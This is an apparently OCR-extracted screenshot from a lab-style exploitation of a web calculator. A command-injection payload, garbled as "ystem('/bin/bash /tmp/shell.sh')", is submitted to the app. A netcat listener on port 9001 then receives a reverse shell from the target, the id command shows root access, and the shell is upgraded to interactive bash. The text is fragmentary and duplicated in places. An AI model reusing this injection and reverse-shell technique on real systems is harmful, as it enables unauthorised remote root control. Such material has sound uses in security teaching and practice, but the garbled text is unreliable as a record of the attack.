 127.0.0.1:8080
ystem('/bin/bash /tmp/shell.sh' + ystem('/bin/bash /tmp/shell.sh') =
Calculate
4 / 4 Tilix: r0b0t@EvilCorp: ~
1: r0b0t@EvilCorp: ~
┌──(r0b0t㉿EvilCorp)-[~]
└─$ nc -lvnp 9001 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.150.150.38.
Ncat: Connection from 10.150.150.38:41390.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# /bin/bash -i
bash: cannot set terminal process group (400): Inappropriate ioctl for device
bash: no job control in this shell
root@dev1:~/mycalc#